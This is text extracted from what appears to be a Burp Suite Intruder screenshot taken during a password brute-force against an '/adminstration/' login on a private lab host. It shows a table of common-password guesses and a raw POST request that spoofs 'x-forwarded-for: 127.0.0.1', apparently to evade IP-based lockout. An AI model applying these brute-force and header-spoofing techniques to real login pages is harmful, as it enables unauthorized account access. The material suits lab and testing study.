 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
202 admin admin 302 1304
204 admin admin 302 1304
0 302 1289
1 123456 123456 302 1289
2 admin 123456 302 1289
3 password 123456 302 1289
4 admin 123456 302 1289
5 12345678 123456 302 1289
6 qwerty 123456 302 1289
7 12345 123456 302 1289
8 123456789 123456 302 1289
9 letmein 123456 302 1289
10 1234567 123456 302 1289
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /adminstration/ HTTP/1.1
2 Host: 192.168.5.217
3 x-forwarded-for: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
Search... 0 matches